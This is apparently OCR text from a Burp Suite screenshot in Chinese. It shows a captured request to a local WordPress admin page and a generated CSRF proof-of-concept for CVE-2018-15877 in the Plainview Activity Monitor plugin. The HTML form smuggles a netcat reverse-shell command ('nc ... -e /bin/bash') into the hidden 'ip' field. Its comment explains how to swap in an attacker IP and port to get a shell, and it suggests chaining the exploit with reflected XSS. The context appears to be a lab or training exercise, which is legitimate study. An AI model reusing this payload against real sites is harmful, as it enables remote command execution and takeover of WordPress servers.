 CSRF PoC生成器
请求: http://wordy
选项
美化 Raw Hex
\n
Inspector
1 GET /wp-admin/load-scripts.php?c=0&load%5B%5D=
hoverIntent,common,admin-bar,svg-painter&ver=5.1.1 HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=ac
tivity_tools
请求属性 2
请求查询参数 3
请求体参数 0
请求Cookies 5
8
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/4/2xzgibctuaw8o8anhnyd0bejow1fd64e
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
1 <html>
2 <!-- Wordp
3 [+]
4 [+]
5 [+]
6 [+] CVE-ID: CVE-2018-15877
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_too
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
搜索...
0匹配
重新生成 用浏览器测试 复制HTML 关闭